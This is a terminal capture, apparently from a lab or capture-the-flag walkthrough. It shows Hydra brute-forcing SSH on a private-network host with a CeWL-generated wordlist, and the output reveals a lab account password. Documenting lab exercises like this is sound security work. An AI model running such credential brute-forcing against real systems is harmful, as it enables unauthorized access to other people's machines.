 ┌──(root㉿kali)-[~/Desktop]
└─# hydra -l tiago -P cewl.txt 192.168.8.139 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-27 19:21:03
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tas
ks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 844 login tries (l:1/p:844), ~53 tries per task
[DATA] attacking ssh://192.168.8.139:22/
[22][ssh] host: 192.168.8.139   login: tiago   password: Virgulino
[STATUS] 844.00 tries/min, 844 tries in 00:01h, 3 to do in 00:01h, 4 active
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-27 19:22:39